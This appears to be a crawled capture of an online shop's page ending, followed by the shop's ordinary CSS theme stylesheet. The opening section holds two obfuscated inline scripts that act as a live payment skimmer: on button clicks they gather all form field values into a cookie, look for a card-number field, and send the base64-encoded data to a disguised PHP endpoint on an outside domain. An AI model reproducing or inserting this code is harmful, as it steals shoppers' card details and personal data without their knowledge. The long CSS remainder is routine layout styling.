btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})</script>




<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lsigmal.com/skin/frontend/default/zeta/css/styles.css
body_size: 12792
content:

/* Reset ================================================================================= */
* { margin:0; padding:0; }

body          {
	text-align: center;
}

img           { border:0; vertical-align:top; }

a             { outline: none;}
a:hover       { outline: none;}
:focus        { outline:0; }
a:active {
outline: none;
}
/* Headings */
h1,h2,h3,
h4,h5,h6      { margin:0 0 5px; line-height:130%;  }


/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; /*border-collapse:collapse;*/ border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left;  }

/* Content */
p             { margin:0 0 10px; }
strong        {  }
address       { font-style:normal; line-height:1.35; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     {  }
/*sup           {  vertical-align:top; }*/

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
.sp { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; height:0 !important; overflow:hidden !important; clear: both;}
/* ======================================================================================= */


/* Layout ================================================================================ */
.wrapper {
	min-width: 990px;
}
.page {}
.page-print { background:#ffffff; padding:25px 30px; text-align:left; }
.page-empty { background:#ffffff; padding:20px; text-align:left; }
.page-popup { background:#ffffff; padding:20px; text-align:left; }
.main-container { background:transparent;}
.main { width:990px; margin:0 auto; min-height:400px; padding:0px 0px 0px 0px; text-align:left; }

/* Base Columns */
.col-left {
	float: left;
	width: 195px;
	padding: 0 0 1px;
}
.col-main {
	float: left;
	width: 717px;
	padding: 0 0 1px;
}
.col-right {
	float: right;
	width: 195px;
	padding: 0 0 1px;
}

/* 1 Column Layout */
.col1-layout .col-main { float:none; width:auto; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }

/* 3 Columns Layout */
.col3-layout .col-main {
	width: 507px;
	margin-left: 15px;
}
.col3-layout .col-wrapper { float:left; width:717px; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:48.5%; }
.col2-set .col-2 { float:right; width:48.5%; }
.col2-set .col-narrow { width:32%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { vertical-align:middle; }
input.input-text,textarea { padding:1px; }
select { padding:0px; }
select option { padding-right:10px; }
select.multiselect option { padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:2.5em; }
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */
button.button { overflow:visible; width:auto; border:0; padding:0; margin:0; cursor:pointer; }
button.button span { display:block; height:19px; border:0; padding:0 8px;  text-align:center; white-space:nowrap;  }
button.button span span { border:0; padding:0; }
button.disabled span { border:0;  }

/*
button.btn-checkout.no-checkout span { background-position:0 100%;  }
button.btn-checkout.no-checkout span span { background-position:100% 100%; }
*/
p.control input.checkbox,
p.control input.radio { margin-right:6px; }


/*.highlight { background:#efefef; }*/

/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 8px; }
.form-list label { float:left;  position:relative; z-index:0; }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:535px; }
.form-list li.additional-row { border-top:1px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:70px; }
.form-list .name-middlename input.input-text { width:49px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px;  }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

.buttons-set { clear:both; margin:4em 0 0; padding:8px 0 0; border-top:1px solid; text-align:right; }
.buttons-set p.required { margin:0 0 10px; }
.buttons-set .back-link { float:left; margin:0; }
.buttons-set button.button { float:right; margin-left:5px; }

.buttons-set-order { margin:10px 0 0; }
.buttons-set-order .please-wait { padding:12px 7px 0 0; }

.fieldset { border:1px solid; padding:22px 25px 12px 33px; margin:28px 0; }
.fieldset .legend { float:left;   border:1px solid; margin:-33px 0 0 -10px; padding:0 8px; position:relative; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0;line-height:13px; }
.validation-failed { border:0 !important; background:#faebe7 !important; }
.validation-passed {}
p.required {text-align:right;}
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success {   }
.error { }
.notice {  }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px !important; }
.messages li li { margin:0 0 3px !important; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid; border-width:1px; min-height: 16px; padding:4px 8px 4px 8px; }

/* BreadCrumbs */
.breadcrumbs {line-height:1.25; margin:0 0 5px; }
.breadcrumbs li { display:inline; }
.breadcrumbs li strong {  }

/* Page Heading */
.page-title { width:100%; overflow:hidden; margin:0 0 15px; }
.page-title h1,
.page-title h2 { margin:0;  }
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; margin:7px 0 0; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle { clear:both; padding:15px 0 0;   margin:0 0 6px;  }

/* Pager */
.pager {padding:4px 8px; text-align:center; }
.pager .amount { float:left; margin:0; }
.pager .limiter { float:right; }
.pager .limiter label { vertical-align:middle; }
.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }
.pager .pages { margin:0 140px; }
.pager .pages ol { display:inline; }
.pager .pages li { display:inline; margin:0 2px; }
.pager .pages .current {}

/* Sorter */
.sorter {padding:3px 8px; }
.sorter .view-mode { float:left; margin:0; }
.sorter .sort-by { float:right; padding-right:36px; }
.sorter .sort-by label { vertical-align:middle; }
.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }
.sorter .link-feed {}

/* Toolbar */
.toolbar {}
.toolbar .pager { padding:3px 8px;  }
.toolbar .sorter {  }
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%;  }
.data-table .odd  { }
.data-table .even {  }
/*.data-table tr.odd:hover,
.data-table tr.even:hover { background:#ebf1f6; }*/
.data-table td.last,
.data-table th.last { border-right:0; }
.data-table tr.last th,
.data-table tr.last td { border-bottom:0 !important; }
.data-table th { padding:3px 8px;  }
.data-table td { padding:3px 8px; }

.data-table thead th { padding:2px 8px;  white-space:nowrap; 
vertical-align:middle; }
.data-table thead th.wrap { white-space:normal; }
.data-table thead th a,
.data-table thead th a:hover {  }
.data-table thead th {  }
.data-table thead th .tax-flag {white-space:nowrap; }

.data-table tfoot {  }
.data-table tfoot tr.first td {}
.data-table tfoot tr {  }
.data-table tfoot td { padding-top:1px; padding-bottom:1px; border-bottom:0;  }
.data-table tfoot strong {  }

.data-table tbody th,
.data-table tbody td {}
/* Bundle products tables */
.data-table tbody.odd tr {  }
.data-table tbody.even tr {  }
.data-table tbody.odd tr td,
.data-table tbody.even tr td { border-bottom:0; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {}

.data-table tbody td .option-label {  font-style:italic; }
.data-table tbody td .option-value { padding-left:10px; }

/* Generic Info Box */
.info-box { padding:12px 15px; 
margin:0 0 15px; }
.info-box h2 {   }

.info-table th {  padding:2px 15px 2px 0; }
.info-table td { padding:2px 0; }

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; 
background:url(../images/bkg_collapse.gif) 0 5px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -52px; }
tr.show-details td {}

tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 5px no-repeat; 
cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important;  }
.cart-tax-total-expanded { background-position:100% -52px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt {  }
.std dl dd { margin:0 0 10px; }

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }


.link-rss { background:url(../images/i_rss.gif) 0 2px no-repeat; padding-left:18px; line-height:14px; white-space:nowrap; }
.btn-remove { display:block; width:11px; height:11px; font-size:0; line-height:0; 
background:url(../images/btn_remove.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:16px; height:16px; font-size:0; line-height:0; 
background:url(../images/btn_trash.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; 
background:url(../images/bkg_divider1.gif) 0 50% repeat-x; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid; border-width:0 0 1px;  line-height:1.25; text-align:center; }
.noscript .noscript-inner { width:950px; margin:0 auto; padding:12px 0 12px; }
.noscript p { margin:0; }

/* DEMO NOTICE */
.demo-notice {
	background: none repeat scroll 0 0 #ffffff;
	color: #000000;
	font-size: 11px;
	font-weight: bold;
	line-height: 1.15;
	margin: 0;
	padding: 5px 5px;
	text-align: center;
	opacity: 0.7;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	position: absolute;
	top: 0;
	bottom: 0;
}
/* ======================================================================================= */


/* Header ================================================================================ */
.logo { float:left; }
.header-container {}
.header { width: 100%; margin:0 auto; padding:0px; text-align:right; position:relative; z-index:10; }
.header .logo { float:left; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; 
text-indent:-999em; overflow:hidden; }
.header h1.logo, .header h2.logo { margin:0; }
.header .quick-access { float:right; }
.header .welcome-msg { }
.header .form-search {

}
.header .form-search label { float:left; width:24px; height:21px; text-align:left; text-indent:-999em; overflow:hidden; }
.header .form-search input.input-text {
	float: left;
}
.header .form-search button.button { float:left; }
.header .form-search button.button span { border:0; height:21px; padding:0 0 0 0px;  }
.header .form-search button.button span span { background-position:100% 0; padding:0 6px 0 3px; }
.header .form-search .search-autocomplete { z-index:999; left:40px !important; top:22px !important; }
.header .form-search .search-autocomplete ul { border:1px solid;}
.header .form-search .search-autocomplete li { text-align:left; border-bottom:1px solid; padding:2px 8px 1px 8px; cursor:pointer; }
.header .form-search .search-autocomplete li .amount { float:right;  }

.header .form-language { text-align:right; }
.header .form-language label {  padding-right:5px;  vertical-align:middle; }
.header .form-language select { padding:0; }
.header .form-language select.flags option { background-position:4px 50%; background-repeat:no-repeat; padding-left:25px; }
.header .links { float:right;  }
.header .links li { float:right; }
.header .links a {  }
.header-container .top-container { clear:both; padding:5px 10px 0 12px; text-align:right; }
.header-container .top-container a { }


/* ======================================================================================= */
/********** < Navigation */
.nav-container {
	
}
#nav {
	width: 990px;
	margin: 0 auto;
	padding: 0 0px;
}
/* All Levels */ /* Style consistent throughout all nav levels */
#nav li { position:relative; text-align:left; }
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block;  }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }
#nav ul li.parent a { }
#nav ul li.parent li a { }

/* 0 Level */
#nav li { float:left; }
#nav li.active a {  }
#nav a { float:left;    }
#nav li.over a,
#nav a:hover {  }

/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; }
#nav ul li.last {  padding-bottom:0; }

#nav ul a,
#nav ul a:hover { float:none; padding:0; }
#nav ul li a {  }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top:27px; left:-10000px;  }
#nav div ul { position:static; width:auto; border:none; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }

#nav ul li a { }
#nav ul li a:hover { }
#nav ul li a,
#nav ul li a:hover {  }
#nav ul span,
#nav ul li.last li span { padding:3px 15px 4px 15px; }

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }

/*1.4.1.0*/
/* Show menu */
#nav li.over > ul { left:0; }
#nav li.over > ul li.over > ul { left:100px; }
#nav li.over ul ul { left:-10000px; }

/* Sidebar =============================================================================== */
.block { margin:0 0 15px; }
.block .block-title { }
.block .block-title strong { display:block; min-height:16px; padding:1px 0 1px;  }
.block .block-title strong span {}
.block .block-title a {  }
.block .block-subtitle { margin:0; padding:5px 9px;  }
.block .block-content {  }
.block .block-content li.item { padding:7px 9px; }
.block .block-content .product-name {  }
.block .btn-remove { float:right; margin:1px 0 2px 5px; }
.block .actions {padding:6px 9px; text-align:right; }
.block .actions a { float:left; }
.block .actions button.button { float:right; }
.block .empty { margin:0;  }



/* Mini Blocks */
.block-cart,
.block-wishlist,
.block-subscribe,
.block-compare,
.block-reorder,
.block-poll,
.block-viewed,
.block-compared,
.block-related,
.block-tags,
.block-login {line-height:1.25; }
.block-cart .block-title strong,
.block-wishlist .block-title strong,
.block-subscribe .block-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-poll .block-title strong,
.block-viewed .block-title strong,
.block-compared .block-title strong,
.block-related .block-title strong,
.block-tags .block-title strong,
.block-login .block-title strong {  background-position:0 0; background-repeat:no-repeat; padding-left:0px; }

/* Mini Products List */
.mini-products-list .product-image { float:left; width:50px; border:1px solid; }
.mini-products-list .product-details { margin-left:60px; }

/* Block: Account */
.block-account {  }
.block-account .block-title { border:0; padding:3px 10px; }
.block-account .block-title strong {  }
.block-account .block-content {  padding:7px 10px 7px; }
.block-account .block-content li a { display:block; padding:3px 0;  }
.block-account .block-content li a:hover {  }
.block-account .block-content li.last a { border-bottom:0; }
.block-account .block-content li.current { padding:3px 0; }
.block-account .block-content li.current.last { border-bottom:0; }

/* Block: Currency Switcher */
.block-currency { border:0;  padding: 0px; height:auto; }
.block-currency .block-title { background:none; border:0; padding:0; margin:0 0 0px; }
.block-currency .block-title strong {  }
.block-currency .block-content { background:none; padding:6px 0px 6px 0px; }
.block-currency .block-content select { width: auto; padding:0; display: block; margin:0; }

/* Block: Layered Navigation */
.block-layered-nav { border:0; }
.block-layered-nav dt {  padding:7px 0px 0 0px; }
.block-layered-nav dd {   }
.block-layered-nav dd.last { background:none; }
.block-layered-nav .currently li {  padding:4px 0px 4px 0px; }
.block-layered-nav .currently .label {  }
.block-layered-nav .currently .btn-remove { margin:3px 0 0; }
.block-layered-nav .actions {padding:4px 9px; text-align:right; }
.block-layered-nav .actions a { float:none; }

/* Block: Cart */
.block-cart .block-title {  }
.block-cart .block-title strong {  }
.block-cart .summary { padding:2px 8px 8px; margin:-1px 0 0; position:relative; z-index:1; }
.block-cart .amount { margin:0; }
.block-cart .amount a {  }
.block-cart .subtotal { margin:5px 0 0; padding:2px 0; text-align:center; }
.block-cart .subtotal .price {  }
.block-cart .actions {  }

/* Block: Wishlist */
.block-wishlist .block-title strong { }
.block-wishlist .actions { text-align:right; }
.block-wishlist .actions a { float:none; }

/* Block: Related */
.block-related .block-title strong {  }
.block-related input.checkbox { float:left; }
.block-related .product { margin-left:20px; }

/* Block: Compare Products */
.block-compare .block-title strong {  }
.block-compare button.button span {  }
.page-popup .link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px;  }
.compare-table { border:0; }
.compare-table thead tr.first th,
.compare-table thead tr.first td { border:0; background:none; padding:0; font-size:0; line-height:0; }
.compare-table .btn-remove { float:right; background-image:url(../images/btn_remove2.gif); width:72px; height:15px; }

.compare-table tbody th,
.compare-table tbody td { padding:10px; border:0; border-top:1px solid; border-left:1px solid; }
.compare-table tbody td.last { border-right:1px solid; }
.compare-table tbody tr.last th,
.compare-table tbody tr.last td { border-bottom:1px solid; }
.compare-table tr.add-to-row td { text-align:center; }
.compare-table tr.first td { text-align:center; }
.compare-table tr.first td .product-name {   margin:0 0 5px;  }
.compare-table tr.first td .product-name a { }
.compare-table tr.first td .ratings { width:69px; margin:0 auto; }
.compare-table tr.first td p,
.compare-table tr.add-to-row td p { margin:0; }

/* Block: Recently Viewed */
.block-viewed .block-title strong {  }

/* Block: Recently Compared */
.block-compared .block-title strong {  }

/* Block: Poll */
.block-poll .block-title strong {  }
.block-poll .block-subtitle {  }
.block-poll label {   }
.block-poll input.radio { float:left; margin:1px -18px 0 0; }
.block-poll .label { display:block; margin-left:18px; }
.block-poll li { padding:3px 9px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll button.button span {  }
.block-poll .answer {  }
.block-poll .votes { float:right; margin-left:10px; }

/* Block: Tags */
.block-tags .block-title strong { }
.block-tags .block-content ul {  padding:0px 5px 0px 5px; }
.block-tags .block-content li { display:inline; padding-right:4px; }
.block-tags .block-content a { }
.block-tags .actions { text-align:right; }
.block-tags .actions a { float:none; }

/* Block: Subscribe */
.block-subscribe .block-content { padding:5px 10px; }
.block-subscribe .block-title strong {  }
.block-subscribe label {   }
.block-subscribe input.input-text { display:block; width:167px; margin:3px 0; }
.block-subscribe .actions { background:none; padding:0; margin:3px 0 0; text-align:left; }
.block-subscribe .actions button.button { float:none; }
.block-subscribe .actions button.button span { }

/* Block: Reorder */
.block-reorder .block-title strong {  }
.block-reorder input.checkbox { float:left; margin:2px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder .validation-advice { margin:3px 9px 7px; }

/* Block: Banner */
.block-banner { border:0; }
.block-banner .block-content { padding:0; text-align:center; }

/* Block: Login */
.block-login .block-title strong {  }
.block-login .block-content { padding:5px 10px; }
.block-login label {   }
.block-login input.input-text { display:block; width:167px; margin:3px 0; }
.block-login .actions { background:none; padding:0; margin:3px 0 0; }
.block-login .actions button.button span {  }

/* Paypal */
.sidebar .paypal-logo { display:block; margin:10px 0; text-align:center; }
.sidebar .paypal-logo a { float:none; }
/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 7px; }
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {}

/* View Type: Grid */
.products-grid {  position:relative;}
.products-grid.last { border-bottom:0; }
.products-grid li.item { float:left;  }
.products-grid .product-image { display:block;  }
.products-grid .product-name { margin:0 0 5px;    }
.products-grid .product-name a { }
.products-grid .price-box { margin:5px 0; }
.products-grid .availability { line-height:21px; }
.products-grid .actions { position:absolute; bottom:12px; }
.col2-left-layout .products-grid,
.col2-right-layout .products-grid { width:727px; margin:0 auto; }
.col1-layout .products-grid { width:790px; margin:0 auto; }

/* View Type: List */
.products-list li.item { padding:12px 10px; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; margin:0 0 10px; }
.products-list .product-shop { margin-left:150px; }
.products-list .product-name { margin:0 0 5px;    }
.products-list .product-name a { }
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; }
.products-list .desc .link-more {}
.products-list .add-to-links { clear:both; }
.products-list .add-to-links li { display:inline; }
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0; }

.ratings {line-height:1.25; margin:7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:69px; height:13px; font-size:0; line-height:0; background:url(../images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:13px; background:url(../images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:3px; }
.ratings .amount {}

.ratings-table th,
.ratings-table td {line-height:1.15; padding:3px 0; }
.ratings-table th {  padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span {  }
.availability.in-stock span {}
.availability.out-of-stock span { }

.availability-only { margin:10px 0 7px; line-height:16px; }
.availability-only span,
.availability-only a { border-bottom:1px dashed #751d02;  cursor:help; }
.availability-only a { cursor:pointer;  }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong { }

.availability-only-details { margin:0 0 7px; }
.availability-only-details th {  font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid;padding:2px 8px 1px; }
